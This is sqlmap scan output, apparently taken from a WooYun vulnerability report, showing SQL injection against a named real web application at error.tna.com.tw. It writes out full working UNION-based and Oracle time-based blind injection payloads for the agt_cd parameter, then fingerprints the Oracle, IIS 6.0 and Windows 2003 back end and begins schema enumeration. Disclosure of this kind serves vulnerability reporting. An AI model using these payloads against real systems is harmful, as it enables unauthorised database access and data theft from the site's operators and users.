 sts:
---
Place: URI
Parameter: #1*
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: http://error.tna.com.tw:80/GE/GE/PG/HE/HEP2/HEP2B0/HEP2B0.aspx?AJAX
=1&do_action=agt_cd_check&agt_cd=dsfsd' UNION ALL SELECT CHR(113)||CHR(121)||CHR
(121)||CHR(110)||CHR(113)||CHR(79)||CHR(85)||CHR(73)||CHR(78)||CHR(99)||CHR(100)
||CHR(115)||CHR(103)||CHR(90)||CHR(85)||CHR(113)||CHR(100)||CHR(113)||CHR(98)||C
HR(113),NULL FROM DUAL-- &acct_no=aa&_ele_list=XML&time=1444493269143
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: http://error.tna.com.tw:80/GE/GE/PG/HE/HEP2/HEP2B0/HEP2B0.aspx?AJAX
=1&do_action=agt_cd_check&agt_cd=dsfsd' AND 4384=DBMS_PIPE.RECEIVE_MESSAGE(CHR(1
03)||CHR(121)||CHR(82)||CHR(87),5)--&acct_no=aa&_ele_list=XML&time=1444493269143
---
[10:55:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
www.wooyun.org
[10:55:21] [WARNING] schema names are going to be used on Oracle for enumeration